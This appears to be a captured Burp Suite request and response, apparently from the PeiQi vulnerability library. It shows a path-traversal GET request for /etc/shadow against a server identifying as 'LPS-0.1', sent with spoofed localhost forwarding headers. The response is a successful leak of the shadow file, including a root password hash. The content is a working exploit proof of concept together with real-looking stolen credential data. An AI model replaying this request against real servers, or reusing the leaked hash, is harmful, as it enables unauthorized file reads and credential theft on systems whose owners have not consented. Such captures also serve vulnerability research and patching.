 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /../../../../../../../../../../etc/shadow HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 root:$6$jHY2BBbC$I4NmGN6N0bBg2hgCwdQah0m4ShbEC92GbLZJJpe/q4UFFnk4RMsr8V6
9zHsSjHrP6DJNbmhz/:17649:0:99999:7:::
6 bin:*:17110:0:99999:7:::
7 daemon:*:17110:0:99999:7:::
8 adm:*:17110:0:99999:7:::
9 lp:*:17110:0:99999:7:::
10 sync:*:17110:0:99999:7:::
11 shutdown:*:17110:0:99999:7:::
12 halt:*:17110:0:99999:7:::
13 mail:*:17110:0:99999:7:::
14 operator:*:17110:0:99999:7:::
15 games:*:17110:0:99999:7:::
16 ftp:*:17110:0:99999:7:::
17 nobody:*:17110:0:99999:7:::
18 systemd-network:!!:17454::::::
19 dbus:!!:17454::::::
20 polkitd:!!:17454::::::
21 postfix:!!:17454::::::
22 chrony:!!:17454::::::
23 sshd:!!:17454::::::
24 ntp:!!:17454::::::
25 tcpdump:!!:17454::::::
26 nscd:!!:17454::::::
27 tss:!!:17649::::::
28 jira:!!:18112:0:99999:7:::
29
PeiQi 文库
PeiQi文库